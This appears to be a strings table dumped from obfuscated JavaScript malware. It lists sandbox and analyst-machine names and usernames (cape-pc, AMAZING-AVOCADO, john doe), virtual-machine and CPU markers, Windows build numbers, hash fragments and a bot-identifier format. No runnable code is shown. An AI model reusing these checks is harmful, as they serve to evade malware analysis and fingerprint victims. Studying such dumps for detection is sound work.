QImuV
indexOf
dwm-
indexOf
UjlRx
QImuV
gmHaj
lcbXY
GwGef
OsXha
file
SSbuF
PdqLj
length
SFISy
isc
statSync
pf1
createHash
sha256
update
digest
7|5|8|4|3|6|2|1|0|9
u
userdomain
computername
UnVVl
split
prototype
slice
call
concat
ueXcU
push
NOSwl
NOSwl
ijmIa
lBvig
lBvig
hJHRR
ELbtX
username
rvTMF
rTTGr
floor
ovftk
pop
nXuSq
fromCharCode
doiTv
UI16LE
STR16
cmd.exe
createHash
test
GPWtc
WuxzE
CFQyZ
KUesF
hXROC
vcftv
win32
linux
darwin
openbsd
freebsd
unknown
intel
celeron
core(tm)2
amd
amd
atom
i5
i7
i9
xeon
epyc
ryzen
threadrip
kvm
qemu
md5
hex
DESKTOP
SnxpZ
hCCQh
my_pc_
work
amazing-av
shadow-
cape-pc
azure-
janusz-
compalexey
dillon
anna-
gary-pc
mars-pc
administrator
admin
user
john
frank
lisa
george
shadow
straznj
harry johnson
joe smith
john doe
cape
goatuser
a.monaldo
alexeyzolotov
Unknown
Intel Undefined
Intel Celeron
Intel i3
Intel Pentium
Intel i5
Intel i7
Intel i9
Intel Xeon
AMD EPYC
AMD Ryzen
AMD Threadripper
AMD Undefined
CPU KVM/QEMU
OLgBR
Duo
Quad
pCXsa
IRNpg
Undefined
bea-chi
DESKTOP-JTAPJCC
CompAlexey
Host1
NOUID
STRAZNJICA.GRUBUTT
azure
UNKNOWNUID
QTLHB
alloc
floor
RgTob
writeUInt8
ryQrX
QyDnB
round
QPBfu
OLPEp
shMtn
zpYVf
GPWtc
hMgnE
AGZjk
hvHQp
DWzrU
randomBytes
FTtQE
azmXe
azmXe
azmXe
KLfyz
ZJQZp
AjUbE
hMgnE
oquCz
CFQyZ
statSync
tHhBi
qeelJ
KUesF
env
shMtn
toLowerCase
toLowerCase
env
JhCQO
RqyiU
RqyiU
chdir
AGZjk
vcftv
HLHil
log
args
trim
nBtoe
EygXf
length
uKcle
QyDnB
writeUInt8
length
split
min
min
FTtQE
min
FTtQE
writeUInt8
ryQrX
LXHlZ
azmXe
writeUInt16BE
FmaTq
join
round
GCEIA
YQywb
writeUInt8
FmaTq
ceil
oUFlk
gbakH
gIPTc
cpCZv
ichor
ziKRU
RNIIZ
IAyLq
ECGiv
TFjYZ
gIPTc
linux
darwin
IAyLq
ECGiv
VPdja
LXHlZ
CTAHB
CTAHB
RNIIZ
writeUInt8
length
toLowerCase
OLPEp
indexOf
ZXLqs
tHwDq
indexOf
AGdjo
indexOf
pentium
indexOf
ORUHU
indexOf
HiqfP
AGZjk
indexOf
lxrkJ
NBZAc
indexOf
QWTVY
indexOf
i3
indexOf
McazY
indexOf
Ltkvc
NBZAc
indexOf
SLcwN
NBZAc
indexOf
jRBMp
fyeeJ
indexOf
sotPs
fyeeJ
indexOf
lhksS
KZLDo
indexOf
gasmK
indexOf
IlLDa
indexOf
xroUS
ceil
GWmbn
qEKfd
yZqrF
sMOfz
writeUInt8
gbakH
hmwtt
createHash
qDYkg
update
digest
slice
toString
lVJln
copy
length
split
toLowerCase
nNQJx
length
SCXuR
xsHAT
cCTUd
rMoBe
zqwmt
unshift
unshift
unshift
unshift
soLNV
indexOf
HsxRz
SCXuR
art-pc
nwxMK
jslqX
AGZjk
indexOf
WEHpx
indexOf
bea-chi
ZTLCj
indexOf
UvGpa
LjMHX
FMUYF
LjMHX
JTAPJCC
viFKN
indexOf
CSfVi
GbGyv
indexOf
kZHiQ
lHxHk
hpXlC
qzbRT
pINEi
GbGyv
indexOf
rGDBD
tteoD
vRfgR
LfdKl
vRfgR
host1
writeUInt8
createHash
qDYkg
update
digest
slice
toString
hex
copy
length
split
toLowerCase
vRfgR
yhiko
vRfgR
VQgFN
DEGNt
vRfgR
aPidg
vRfgR
sDkmW
onYeg
BWZth
onYeg
XMaSd
onYeg
ycyjH
GbGyv
indexOf
LbJTk
yqFbv
onYeg
KzACa
ZQRLJ
wVohz
ZQRLJ
YYLRv
ZQRLJ
nlJzX
ZQRLJ
azure
MCTFM
janusz
MCTFM
stark
AGszU
gAlhc
cYQSF
fYMob
EwvZU
peter wilson
writeUInt8
gbakH
createHash
qDYkg
update
digest
slice
toString
lVJln
copy
OPpuM
oSrJb
XemuG
SzSeT
GRUqR
sHHSt
Intel Core(TM)2
znKGA
Intel Atom
DIKml
CPPTj
xSqbL
DFJmS
RWIWN
XcbQp
TKoQD
JanaT
JanaT
YJPRu
SgBUE
UupVA
createHash
sha256
update
GYrVB
digest
slice
WIOBV
JanaT
GbGyv
bJxBh
bJxBh
SJvaZ
log
LCHrn
writeFileSync
trim
exit
TqtfP
SXaWM
writeFileSync
trim
YmMZg
TczXx
NOHID
xsHAT
HsxRz
art-pc
jslqX
AMAZING-AVOCADO
YJTaa
UvGpa
cape-pc
pXxLl
CSfVi
kZHiQ
MlVMU
pINEi
anna-
gary-pc
mars-pc
xpqMS
UNKNOWNHID
TczXx
nHPlG
onWSK
yhiko
VQgFN
user
aPidg
sDkmW
BWZth
george
shadow
XpifE
yqFbv
KzACa
john doe
YYLRv
nlJzX
luFrj
janusz
stark
a.monaldo
fYMob
peter wilson
qoxTp
nHPlG
nHCQz
GbGyv
obfMg
wPTkA
log
tBeCF
stack
log
stack
toString
lVJln
13|7|15|9|2|10|6|4|0|1|11|8|14|12|5|3
false
string
Rylto
split
TSjPg
sQQEi
QjGCs
length
rHaVH
length
isArray
ttcVB
length
split
41|21|69|76|14|32|105|107|120|3|6|123|181|118|152|171|93|170|70|19|89|80|65|165|53|128|116|91|153|95|136|37|33|61|131|188|86|30|173|100|45|183|176|82|159|72|161|27|109|111|156|90|190|157|52|25|164|15|44|48|23|26|28|16|167|117|1|97|112|64|168|162|46|179|34|98|180|68|42|87|106|175|43|78|148|22|113|17|...
win32
10.0.19045
gary-pc
stark
10.0.18363
cc9adb
azure
6.1.7601
Xeon
3219
93a77b
299243
NOHID
user
10.0.18362
10.0.19041
d76211
10.0.22621
7e0c8b
7b7cd2
e717
646a8b
b71c
d04f74
2bf408
10.0.14393
cb0013
9a50
6.1.
DESKTOP
admin
10.0.17134
DESKTOP-JTAPJCC
10.0.22000
Host1
10.0.19044
3635
21232f
7c1a
10.0
shadow-
shadow
george
badfad
goatuser
bf0760
9114
10.0.15063
50ab44
275dec
351468
KVM/QEMU
86438b
72f6c0
b1a8
7db39b
953225
f5faf7
f94649
2988b8
6bd1
bb2e4c
59a422
1cce9e
abcf10
11d4d6
95deb5
joe smith
5fd4c0
033bd9
f1dd
cd4ee8
7fa24d
2b22
4b418f
74529b
10.0.19043
72e748
6a29b3
6.1.7600
a592e8
10.0.17763
1e75
b5a0
73a080
6.3.9600
7b7bc2
a739
75c891
5d0c
AMD EPYC
10.0.10240
a888
7e73
70b4
d580
administrator
2970
b445bf
lisa
anna-
97a9d3
e2c5
12a5b6
bac5dd
32b1d5
5803c5
52acd9
3322
bca236
723943
2253
2293
NOUID
64ccb5
2be941
8818
40c7c9
804a
frank
7f8794
b0f8e1
061613
6.1
d6a5b0
harry johnson
851c
bf7e
35ae2e
d8716f
a30c
6eb45e
art-pc
62efb9
5a1d
6adf97
10.0.16299
ab86a1
dc599a
0fdc
cc1a
88dba0
102
104
4f5cec
e1e853
106
2088
107
108
0ae8
9b6b46
4d42bf
109
110
379a7d
111
77bd
736b19
112
john
113
709b
114
930d8a
bd9ff1
AMAZING-AVOCADO
janusz-
janusz
118
55d8
119
10.0.19042
a.monaldo
121
9a8599
123
3151
2cd67e
125
c037
b4a2c8
126
127
7bf5
128
5bc06f
129
6e64
747890
f6b8ae
131
132
133
471915
e32aca
52c9
137
16a7c1
39549c
139
0bd650
04159b
141
142
3a83fe
143
aff8
144
145
6d05
6cfdbc
b38e56
146
2652ee
147
dd15
6e6551
835669
149
db9a51
64ca98
150
c589
fca565
f2886f
CompAlexey
alexeyzolotov
153
mars-pc
154
a6f2
5b2e9c
155
41c07c
156
bea-chi
john doe
157
2a4494
158
18126e
159
dillon
160
161
56d4
9ec750
162
163
9f9d51
164
my_pc_
165
d61484
d0062c
167
168
169
170
172
2001f7
8920
0cbc66
c23200
175
176
6f2958
177
178
62327b
a4757d
179
180
7aed
10.0.10586
00181a
a8776a
e94c92
9ab4de
129654
f7e0fe
182
b7e24d
183
e379b3
72c1f0
184
186
46e6f8
8fdf0b
188
46502a
189
f4cb33
190
ed6464
193
092f16
48fdf5
OTNAz
split
iFcfI
qKTAi
PqUfD
Rpzzo
UxEYK
Rpzzo
OkFwg
IGsAK
IGsAK
XDEbI
win32
mTETJ
indexOf
6.1.
mTETJ
indexOf
yEmnw
mTETJ
indexOf
PkQmA
XDEbI
qKTAi
hTIEs
XDEbI
iTpzQ
XDEbI
qKTAi
LzLBs
ZDFqK
indexOf
azure-
indexOf
XKgRA
yfimv
onbpZ
yfimv
indexOf
kppNl
qKTAi
ZDFqK
yfimv
onbpZ
WjCmw
WjCmw
WjCmw
ycpSz
pNkKp
9db1e4
pNkKp
YjxkP
pNkKp
qKTAi
pNkKp
10.0.17763
pNkKp
pNkKp
YHpTQ
Ytuav
d1457b
qKTAi
LzLBs
eHnfE
indexOf
sEwSU
indexOf
grJcC
owPot
OcEKS
owPot
onbpZ
qKTAi
FMFFy
CAXtR
FMFFy
qEEej
mjcRM
KQkvj
xmkto
win32
jpCqt
xmkto
FULaO
uwbud
hINrG
FULaO
qKTAi
rIMNT
kgBuP
onbpZ
kgBuP
kgBuP
rsoAT
rsoAT
rsoAT
rsoAT
win32
rsoAT
10.0.22621
zQgvr
zQgvr
cALJJ
zQgvr
fAaKB
xWHSZ
dsLHO
qKTAi
WYIpi
rIMNT
onbpZ
dsLHO
dsLHO
dsLHO
HEByv
geovX
XEuRZ
HEByv
PQipe
aqHoz
qKTAi
NaTBk
dqBRd
JBrAn
gsZFm
umdJu
umdJu
a739
umdJu
umdJu
qKTAi
XfMbX
IpxKR
5bc06f
XfMbX
qKTAi
EdGHx
dqBRd
XfMbX
bnodV
XfMbX
275dec
win32
pNqSe
ggvwX
qvwMF
indexOf
TRmtB
HSEcG
indexOf
FLAfU
indexOf
MMIqK
yMZJl
qKTAi
ivXey
zUioT
indexOf
ndueJ
qKTAi
qAGgy
ivXey
onbpZ
ivXey
ivXey
xNHNH
HSEcG
indexOf
FLAfU
HSEcG
indexOf
admin
pfoQU
win32
RaRuR
UYMSQ
xAVCT
xAVCT
xAVCT
9d5196
GZOrA
qKTAi
qAGgy
ggvwX
qAGgy
indexOf
Xeon
lJlUG
indexOf
xOBDq
lJlUG
indexOf
grJcC
GZOrA
qKTAi
qAGgy
LJBMN
onbpZ
AGieD
AGieD
AGieD
AGieD
qKTAi
zaGNP
RokDd
AGieD
88dba0
csmqY
nQdHe
mWWYp
qKTAi
mWWYp
lJlUG
indexOf
6.1.
wkOdI
indexOf
work
wkOdI
indexOf
MMIqK
qKTAi
rNHMa
zaGNP
rNHMa
rNHMa
MudjI
Vzlhh
OMJfP
cQxwE
4b9de2
591acb
nuMqE
win32
wkOdI
indexOf
xADJE
indexOf
EPYC
qAGgy
indexOf
kppNl
wkOdI
indexOf
uJSxA
wkOdI
indexOf
SceGJ
ELPju
qKTAi
oKpFa
indexOf
10.0
ELPju
ELPju
oKpFa
indexOf
jeLoe
ELPju
qKTAi
DffLQ
wvCQG
indexOf
xADJE
ELPju
zoMDM
lWWjz
FhpQD
indexOf
MMIqK
zoMDM
qKTAi
mAKTT
LhioK
indexOf
TRmtB
XEXAN
indexOf
MnCsn
zoMDM
win32
EUniz
VEdXI
OVDUh
10.0.19045
dMjQU
CAaYv
CAaYv
JwRuY
elzaL
NOaWG
ueQtT
win32
YWQDH
ipSyl
ihQaA
indexOf
xADJE
ueQtT
indexOf
kppNl
ueQtT
rpUwM
tODGJ
hlXrG
9639a3
qKTAi
kztBO
YWQDH
indexOf
Xeon
tODGJ
zaGNP
FsFOS
WFBPz
indexOf
sEwSU
PRtdM
indexOf
MMIqK
qKTAi
YWQDH
kztBO
sATHc
CPPME
sATHc
HsLgt
XTLhH
qKTAi
Ddlpz
kztBO
QoVfq
indexOf
dIuUD
XTLhH
qKTAi
QoVfq
kztBO
onbpZ
RiOLz
WPSCc
FBHql
indexOf
MMIqK
onpyG
qKTAi
qCjYV
10.0.19045
qCjYV
FKmJQ
VhPMQ
YBSSl
VhPMQ
VhPMQ
qKTAi
UxEYK
BrasZ
Bkygx
Bkygx
uZPHw
dVWLe
qKTAi
kztBO
dVWLe
onbpZ
ehvvY
idaGb
FBHql
indexOf
john
CpuQK
qKTAi
onbpZ
lJWIB
lJWIB
hhBhE
LLiFr
qKZft
jkgTo
DCXKq
qKTAi
qhYfe
hBOja
10.0.18363
ELPWW
26112
xmnSy
jyNoB
qKTAi
qhYfe
kztBO
rZEiQ
onbpZ
guOQc
guOQc
guOQc
rXqUs
siOmN
kceig
d864df
EYvVr
ubGNc
isArray
JiBWE
length
win32
EYvVr
onbpZ
EYvVr
jphPF
25cd40
WKdgS
OmqYl
nqHMZ
qKTAi
kztBO
nqHMZ
onbpZ
RokDd
gpSYu
gpSYu
vPptl
FBHql
indexOf
MMIqK
gpSYu
win32
xAuFL
wWHkq
KToQo
indexOf
TRmtB
zKRhd
indexOf
STRAZNJICA.GRUBUTT
qKTAi
MRTIr
indexOf
xADJE
jQjAw
jQjAw
rOqvF
rOqvF
1285
sZpAL
b3c775
rOqvF
qKTAi
xAuFL
wWHkq
tMkmZ
onbpZ
tMkmZ
wXsjV
agCdz
indexOf
administrator
RnYAZ
win32
jpCqt
agCdz
indexOf
FLAfU
RnYAZ
SIMmj
RgZei
qKTAi
wWHkq
oDeCz
indexOf
FLAfU
bbatw
indexOf
WklGZ
FwNce
qKTAi
FwNce
jpCqt
FwNce
YevvB
YevvB
YevvB
IkvuW
IVmFy
UAtlv
qKTAi
UxEYK
SSmQD
UxFqA
UxFqA
XBXgs
XBXgs
4085c6
XBXgs
qKTAi
tOQfG
zKgaz
KRuBc
zaGNP
KRuBc
KRuBc
uEVIy
TUPnF
TUPnF
gIqIM
TUPnF
win32
UYMSQ
indexOf
FLAfU
TUPnF
GWBOM
jaJaV
jaJaV
nLaBJ
ehtmE
qKTAi
onbpZ
ehtmE
ehtmE
CLeOZ
CLeOZ
CLeOZ
geovX
CLeOZ
bPYEe
bac5dd
OCUMr
kfMhN
OCUMr
56aee3
YNqTi
DJgGo
hDMBW
xlbHo
qKTAi
iImqI
PgVsl
xcaMI
PgVsl
10.0.19045
PgVsl
PgVsl
PgVsl
PgVsl
PgVsl
zwDIN
win32
6.3.9600
rGRqZ
rGRqZ
CxNwb
IwRIG
YrDmA
win32
iImqI
zKgaz
zaGNP
Ppesx
kHTZU
kHTZU
e06b
VkHgf
zDPFm
VkHgf
bPMAT
qKTAi
wlGWE
VgSaZ
WhQfy
bPMAT
bPMAT
bPMAT
xSLVm
LDgBb
xSLVm
0b6631
xSLVm
qKTAi
wlGWE
VgSaZ
bbatw
indexOf
FLAfU
xSLVm
10.0.10240
xSLVm
xSLVm
SCUEF
qKTAi
rKXwb
nVurJ
10.0.19044
MxSmm
sPaLf
ixeeo
indexOf
FLAfU
LkVOa
idgHp
qKTAi
OErUQ
eomnp
FDDdZ
6.1.7601
lNhJF
CGdyZ
eRRyz
RDSBF
Qbhar
Whlhh
qioaB
Whlhh
qKTAi
OErUQ
eomnp
indexOf
dIuUD
Whlhh
Whlhh
Whlhh
qKTAi
Whlhh
YVHSO
XPMdl
c8b63d
aXphj
InUqg
qKTAi
OErUQ
eomnp
aXphj
onbpZ
HiqQi
HiqQi
QKmHj
OXFMS
THxxN
IABDT
CHOrQ
IABDT
d60869
UqRGU
MYXPy
win32
ixeeo
indexOf
xADJE
indexOf
KVM/QEMU
MYXPy
OlTzo
MYXPy
hYyTz
zaGNP
ixeeo
indexOf
DESKTOP
ZgMFx
bc54f4
cFqKA
qKTAi
gDbGK
eomnp
jPTDK
indexOf
xADJE
cFqKA
cFqKA
iPJPz
gDbGK
indexOf
kppNl
gDbGK
indexOf
UYbRq
VfNcc
jUajE
VfNcc
zaGNP
indexOf
NOHID
gYSch
FuoTX
LlIWr
Fvyvo
JcaIg
GzQft
JcaIg
WEJPl
jPTDK
indexOf
UGVKG
JcaIg
win32
lKcOf
zUioT
xZKnR
xZKnR
OGVft
qKTAi
DIJhZ
aGoLD
rpUwM
LekXf
NrlFv
ozwQd
ozwQd
8e776c
ozwQd
qKTAi
apTDR
onbpZ
ggQkb
jPTDK
indexOf
HPMXY
fSUMM
win32
oowzZ
bnodV
LrhtZ
CPPME
AbtOX
HsLgt
GxlPl
qKTAi
SfqTG
eomnp
jPTDK
indexOf
qVHWJ
ySpvs
ySpvs
JAvSx
REtgT
win32
XOWKX
10.0.19045
jeEbC
jeEbC
rAutC
ZJVUA
eomnp
jeEbC
win32
FVwkJ
jPTDK
indexOf
xADJE
wrLOg
indexOf
FLAfU
VbLxx
geovX
VbLxx
YBvsR
SSVJO
qKTAi
jpCqt
SSVJO
SSVJO
LxQNY
SSVJO
qKTAi
FVwkJ
eomnp
rpUwM
erfjj
erfjj
EwVqV
orqgn
qKTAi
dukBK
10.0.19045
dukBK
VbbPm
oGfah
HIyoa
qKTAi
FVwkJ
WXION
bnodV
cPxll
HsLgt
cPxll
win32
jpCqt
MgkKZ
ptQom
EbRfc
MgkKZ
EOuAU
MgkKZ
qKTAi
HusbM
oPaHi
LQEMD
XvZzj
vPptl
indexOf
MMIqK
qWFXO
qKTAi
IHBQu
jpCqt
IHBQu
VGfSS
aSBEY
uzbbV
aSBEY
e8c630
aSBEY
3f9b99
jPTDK
indexOf
sEwSU
jPTDK
indexOf
zOqUQ
aSBEY
win32
HusbM
KcBIl
aSBEY
Asvpy
aSBEY
tqJdn
SjTbK
UxEYK
HusbM
indexOf
Xeon
WIHJc
qKTAi
SjAjc
WIHJc
zUioT
EAZnK
EAZnK
xeIlz
TsWFz
FgUPB
HkmeF
TsWFz
ee7e47
TsWFz
qKTAi
mglXy
fXWsV
WJwQQ
indexOf
10.0
TsWFz
hTIEs
TsWFz
qLxbj
TsWFz
DjGhL
indexOf
FLAfU
puBKI
indexOf
AzKOp
DjGhL
qKTAi
hTIEs
NvCyW
VuKWU
NvCyW
qKTAi
YfJHd
CkSUn
NvCyW
TfbRT
851c
bCpfT
dNKUj
zmYxT
UThzo
qKTAi
UxEYK
UThzo
XsLmK
XsLmK
TeYSa
5a1d
TeYSa
ELRKx
ELRKx
win32
YfJHd
IGypj
puBKI
indexOf
dzGne
ELRKx
DoGAp
indexOf
kppNl
DoGAp
4f81e3
DoGAp
b75705
win32
MGjHT
fdIXy
zUioT
OcEKS
fdIXy
2088
puBKI
indexOf
FLAfU
wIpXn
indexOf
NOUID
qKTAi
fdIXy
viiiR
jpCqt
viiiR
NokzK
NokzK
fGSKa
fGSKa
167bfe
oNbNq
DwohP
qKTAi
qMSYy
KesTJ
indexOf
kppNl
UlBJO
indexOf
Host1
ExNUo
indexOf
grJcC
oNbNq
qKTAi
oNbNq
oNbNq
TIFnq
10.0.19041
TIFnq
2a4494
TIFnq
TAttI
qKTAi
qMSYy
KesTJ
xcaMI
GIEza
indexOf
ZBhYJ
qKTAi
qMSYy
KesTJ
TAttI
TAttI
TAttI
bScfB
TPtzx
bScfB
ivAwT
zmYxT
qtLrx
qKTAi
sCwxW
GAlfR
qtLrx
10.0.19044
ErmdW
ErmdW
tJTjb
ErmdW
ksPCx
dDPuA
ErmdW
qKTAi
mcPUW
10.0.22621
mcPUW
mcPUW
mcPUW
wFTIO
ZQVBc
win32
dyaoF
mcPUW
onbpZ
LogRQ
indexOf
flcTl
indexOf
UGVKG
mcPUW
qKTAi
sCwxW
IEkqe
mcPUW
onbpZ
tkoXy
tkoXy
eMFba
#56d4#
eMFba
nqaJv
RjJLO
qKTAi
XmyVQ
umuPe
RjJLO
onbpZ
RjJLO
HgprE
vWbAk
indexOf
UGVKG
vWbAk
vWbAk
xgYxz
vWbAk
bfYLa
win32
XmyVQ
yFZpb
JBrAn
yFZpb
gcRiv
indexOf
DESKTOP
nCBph
indexOf
admin
Ywrvh
qKTAi
Ywrvh
zqLTI
Ywrvh
Ywrvh
Ywrvh
sBcbh
13b4
RXFPZ
AKIYj
wcpSx
ldzcR
100
win32
wcpSx
NKXwS
NKXwS
NKXwS
zTMki
egBvr
MszJd
KlGyb
AVtFR
18275d
PIjuv
indexOf
UGVKG
101
qKTAi
UxEYK
KlGyb
BkqeQ
c39efd
PnCPs
103
BkqeQ
qKTAi
eAbqN
umuPe
KuWCz
onbpZ
kuvtn
kuvtn
oICoD
bfZfw
indexOf
kppNl
indexOf
NOHID
YFxaP
indexOf
NOUID
Tqynp
FyaFS
qKTAi
RuwkJ
umuPe
10.0.19044
ERWaJ
bgSoV
bgSoV
bgSoV
epBit
105
win32
ymXqu
ECYgs
fotsK
onbpZ
elqsf
qKTAi
dNqdF
fotsK
zUioT
fotsK
OcEKS
YIxgU
YFxaP
indexOf
DESKTOP
YFxaP
indexOf
NOUID
VTaTb
qKTAi
zqLTI
IzNbz
570a90
TUebY
qKTAi
dNqdF
onbpZ
IzNbz
IzNbz
mgJwv
PiEFm
RyjCm
ATmGg
JUMPu
mgJwv
qKTAi
bgwij
qkwxK
YFxaP
indexOf
10.0
mgJwv
UfFPb
UfFPb
lWWjz
indexOf
admin
NqbtM
UfFPb
qKTAi
jYplc
UfFPb
onbpZ
UfFPb
XqAOm
iHYuV
FuoTX
iHYuV
VQewL
YFxaP
indexOf
UGVKG
POEbu
qKTAi
tGwzt
indexOf
10.0
iHYuV
BoAyL
sCxmC
indexOf
FLAfU
qLCBS
qbLNO
ChVRr
yqwMV
eXcRo
VHGar
qKTAi
6.1.7601
mdHmD
HmKfz
indexOf
sEwSU
rqNNJ
indexOf
CGiaX
Sgvnl
riXLp
qKTAi
jYplc
LMxsl
hAcBH
onbpZ
hAcBH
rpUwM
hAcBH
FAiPB
rqNNJ
indexOf
sEwSU
rqNNJ
indexOf
admin
FAiPB
cqSAb
xVWVd
FAiPB
qKTAi
iAMGq
10.0.22000
iAMGq
a98d
FSeBI
QsJCn
efba14
ShYzb
115
xbhCL
qKTAi
krbfA
nVurJ
CMqKs
OFFEF
OFFEF
oZkar
bYldj
9f72
krKHh
tsMTD
116
win32
rqNNJ
indexOf
qkOPI
rqNNJ
indexOf
ZBhYJ
117
CZvXP
win32
jYplc
fCCXr
indexOf
fKnym
IEKgI
indexOf
TEBwu
PWWZg
CZvXP
qKTAi
fCCXr
CZvXP
wvbjY
6.1.7601
ekuKu
jUajE
ekuKu
irXVx
IEKgI
indexOf
sEwSU
indexOf
zOqUQ
OgxXg
ABcUx
win32
HSWqC
tVEmw
HSWqC
aDdYm
aDdYm
aDdYm
fb6ab4
120
aDdYm
qKTAi
raRGx
Qeenh
NKamb
indexOf
IGtFj
pVGcv
onbpZ
pVGcv
ZrJsd
indexOf
kppNl
ZOeHq
pVGcv
win32
dVaLU
mBOmk
dOJoC
10.0.18362
geovX
jDUqV
ImOcy
122
ImOcy
qKTAi
jVUsT
Qeenh
ImOcy
zaGNP
uiVJE
wyPeo
PoMPS
lvTLP
qKTAi
jnQPV
jnQPV
10.0.10586
jnQPV
onbpZ
jnQPV
kdRPw
kdRPw
kdRPw
bbBpE
indexOf
sEwSU
NKamb
indexOf
zOqUQ
124
kdRPw
win32
cZHeE
xFvKV
jpCqt
hLMCw
ZgeFZ
riZmB
pjaJz
qKTAi
ZgeFZ
jpCqt
ZgeFZ
TQKQC
ZgeFZ
ZgeFZ
Lkyiw
upkvj
ZgeFZ
qKTAi
DQamn
cZHeE
ZgeFZ
onbpZ
ZgeFZ
uqbwL
KSzkG
KSzkG
KSzkG
Jiggo
sZroW
qKTAi
DQamn
uWhxw
sZroW
onbpZ
MZTKY
MZTKY
tajLq
ltFfi
YRczE
uZDxw
2cb5a5
bMjKI
f3f0c6
fHTXe
bMjKI
qKTAi
DQamn
uWhxw
bMjKI
6.1.7601
bMjKI
uVpnS
uVpnS
oVLAp
indexOf
kppNl
KjZKd
a65640
KjZKd
erIOH
MFuUi
KjZKd
qKTAi
KjZKd
10.0.19045
KjZKd
mciWR
RChEm
cfTyI
pmIDL
cfTyI
cfTyI
iDUIV
130
cfTyI
qKTAi
sAHqH
onbpZ
sAHqH
NGnyn
NGnyn
NGnyn
gDBde
NGnyn
gMIzE
NGnyn
qKTAi
oVLAp
uWhxw
oVLAp
indexOf
dIuUD
WNKrM
NGnyn
qKTAi
LuRlv
jpCqt
LuRlv
LuRlv
cIFCN
OMJfP
jsTUA
8726e3
jsTUA
cd4ec1
REOCS
jsTUA
win32
UxEYK
jsTUA
jsTUA
YBSSl
134
qKTAi
EjlCO
jsTUA
UxEYK
jsTUA
vShJg
yNtiE
yNtiE
XyHQA
135
rakra
qKTAi
LBfVx
UxEYK
QXDwv
QXDwv
DoXvj
mVCRB
136
IvvJv
qKTAi
uWhxw
xqblt
6.1.7601
UrmAP
UrmAP
yEiti
indexOf
sEwSU
yEiti
indexOf
zOqUQ
zmSBW
nImMO
dVZeu
qKTAi
LBfVx
TrdQh
RbFMb
onbpZ
HGPXW
HGPXW
yxxkW
EEMhq
9ca5a0
138
GVFUL
qKTAi
SPVEq
TrdQh
OMDuf
onbpZ
DiGcZ
ERvsy
CXggg
kbgOZ
kbgOZ
XXjxT
VzLYX
YVvQz
kZZhw
qKTAi
wphhz
hTIEs
eiFYt
UavnS
Gltqt
PBiJJ
YeXMA
gXoat
8215e4
140
TPuBF
qKTAi
TrdQh
OHZyF
YVHSO
OHZyF
ZvJds
OOrzG
OOrzG
OOrzG
LoMNJ
OOrzG
VceFa
DAhog
qKTAi
cObxT
jpCqt
cObxT
LxQNY
VonYb
VonYb
c350
qnoxG
MqCeS
qKTAi
MqCeS
jpCqt
MqCeS
MqCeS
fOfbG
MqCeS
d38e35
VEgCM
win32
MqCeS
hTIEs
VuKWU
MqCeS
QzOVl
mNEFb
MqCeS
qKTAi
MqCeS
10.0.17763
zHtVo
zaGNP
ZWtQP
mKuRP
indexOf
FLAfU
DCENi
qKTAi
ascUW
UxEYK
ZWtQP
qeMDn
qeMDn
lQCXv
MhVpV
zpQmD
MhVpV
cdLBV
tqGMi
MhVpV
qKTAi
SPVEq
ascUW
MhVpV
6.1.7601
MhVpV
MhVpV
MhVpV
MhVpV
4ed984
lJaPc
pZQDC
UCPmc
lJaPc
qKTAi
SPVEq
ShaJK
onbpZ
OjZAk
OjZAk
OjZAk
OjZAk
ziqdU
OjZAk
fQgHj
mKuRP
indexOf
UGVKG
148
yMaJg
qKTAi
bPkWs
ShaJK
10.0.19044
RokDd
zQtze
zcKOR
mKuRP
indexOf
MMIqK
iIobC
kWlPj
qKTAi
kWlPj
jpCqt
kWlPj
kWlPj
CaTVM
Wdauu
mQhYJ
SOyrq
fLrml
qKTAi
bPkWs
AYXRL
lyVRy
indexOf
kppNl
GazCB
onbpZ
tNfQP
tNfQP
tNfQP
ZeYEt
tNfQP
611a3e
indexOf
UGVKG
151
win32
lyVRy
dSDWr
oevZB
onbpZ
oevZB
XafTO
e8b9
wrhAd
XafTO
wtFUd
152
XafTO
qKTAi
JrVqb
sqHDw
indexOf
fGstz
wbRBo
indexOf
nPBJV
FYUhu
StaRh
qKTAi
YHLmY
JdajB
pEozE
onbpZ
indexOf
DHlhI
ysqqF
indexOf
UGVKG
MyFIp
pEozE
qKTAi
pEozE
6.1.7601
pEozE
NmALq
YHLmY
qSgyg
KJTTi
gmLnf
zrjXp
KIoTo
nIzHo
qKTAi
nIzHo
onbpZ
nIzHo
mCmKw
ZEPlY
cuWfK
FNGmJ
QRUuZ
GHeia
QRUuZ
qKTAi
indexOf
kTlVh
ysqqF
indexOf
plFca
ScrJY
QRUuZ
qKTAi
QRUuZ
10.0.22621
QRUuZ
bLqYu
UpIHp
uzvwE
qKTAi
YHLmY
qSgyg
JxihI
6.1.7601
JxihI
JxihI
JxihI
JxihI
mEMJX
mEMJX
24889e
mEMJX
pLraj
bot 115 W7 Xeon H 24889e U 18126e
ArgVA
mEMJX
win32
EvfCM
ysqqF
indexOf
WwiTy
mWTHN
indexOf
peter wilson
mkjNf
qKTAi
Cffqq
UxEYK
WWPCK
WWPCK
WWPCK
obzOk
obzOk
nekHQ
VCTgi
nekHQ
win32
Lpuvu
peaSZ
nekHQ
onbpZ
nekHQ
nekHQ
SRBWQ
RbGtZ
SRBWQ
d33e1f
ZOTqE
KqOzG
mpLsP
HxMgM
qKTAi
CDvPg
CEOvg
onbpZ
Nnbvt
QETYF
ZEyGB
wXsjV
mWTHN
indexOf
UGVKG
bWzUM
ShNCz
win32
tVtdC
UxEYK
tVtdC
VuFDt
VuFDt
fEiPv
32b5
fEiPv
Guxca
dzLkN
wBNzD
qKTAi
riTfp
peaSZ
fkJDQ
indexOf
TRmtB
fkJDQ
indexOf
ItEVR
fkJDQ
indexOf
UGVKG
nRkAM
UwzXe
win32
riTfp
peaSZ
fkJDQ
indexOf
DESKTOP
indexOf
MMIqK
UwzXe
JXuLQ
EmRpB
10.0.18362
indexOf
Xeon
166
EmRpB
qKTAi
riTfp
ppJJS
EmRpB
tzoPt
cNNMj
kpTyc
qKTAi
indexOf
ndueJ
SrsWg
EmRpB
qKTAi
LtQzh
EmRpB
611a3e
DcjDR
6.1.7601
DcjDR
DcjDR
indexOf
kppNl
tJVOL
indexOf
NOHID
YqmvT
indexOf
UGVKG
cbpSK
wmRlE
qKTAi
ZVRqQ
onbpZ
ZVRqQ
ZVRqQ
zFNDo
indexOf
kppNl
kaVfV
ZVRqQ
qKTAi
qNGfl
YqmvT
indexOf
qVHWJ
qNGfl
JAvSx
171
qNGfl
qKTAi
yYHLr
indexOf
fGstz
indexOf
nPBJV
Ncels
